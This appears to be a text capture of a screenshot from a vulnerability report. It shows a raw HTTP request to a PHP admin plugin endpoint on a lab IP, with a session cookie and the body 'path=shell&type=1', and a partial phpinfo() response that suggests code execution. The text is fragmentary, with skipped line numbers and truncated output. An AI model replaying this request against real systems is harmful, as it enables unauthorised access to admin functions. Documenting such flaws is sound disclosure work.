 1 POST /admin.php/Plugins/action_do.html HTTP/1.1
2 Host: 192.168.124.10
3 Content-Length: 17
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.124.10
9 Referer: http://192.168.124.10/admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ng2l024f6hrjrb8esrje1vkl3v
13 Connection: close
14
15 path=shell&type=1
21 .center {text-align: center;}
22 .center table {margin: 1em auto; text-align: left;}
23 .center th {text-align: center !important;}
24 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px
25 h1 {font-size: 150%;}
26 h2 {font-size: 125%;}
27 .p {text-align: left;}
28 .e {background-color: #ccf; width: 300px; font-weight: bold;}
29 .h {background-color: #99c; font-weight: bold;}
30 .v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-wo
31 .v i {color: #999;}
32 img {float: right; border: 0;}
33 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
34 </style>
35 <title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARC
/></head>
36 <body><div class="center">
37 <table>
38 <tr class="h"><td>
39 <a href="http://www.php.net/"><img border="0" src="
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHkAAABACAYAAAA+j9gsAA